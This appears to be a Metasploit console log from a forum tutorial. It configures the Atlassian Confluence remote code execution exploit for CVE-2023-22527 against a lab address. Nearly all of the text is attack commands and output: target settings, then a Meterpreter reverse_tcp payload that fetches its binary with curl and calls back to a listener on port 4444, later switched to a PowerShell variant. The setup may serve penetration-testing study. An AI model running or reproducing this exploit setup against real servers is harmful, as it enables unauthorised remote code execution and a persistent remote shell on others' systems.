 msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > set RHOSTS 192.168.60.130
RHOSTS => 192.168.60.130
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > set TARGET 192.168.60.136
TARGET => 192.168.60.136
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > options
Module options (exploit/multi/http/atlassian_confluence_rce_cve_2023_22527):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.60.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path
VHOST no HTTP server virtual host
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME oPSUvpcf no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.60.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > set target 1
target => 1
msf6 exploit(multi/http/atlassian_confluence_rce_cve_2023_22527) > set payload cmd/windows/powershell/x64/meterpreter/reverse_tcp
payload => cmd/windows/powershell/x64/meterpreter/reverse_tcp
吾爱破解论坛
www.52pojie.cn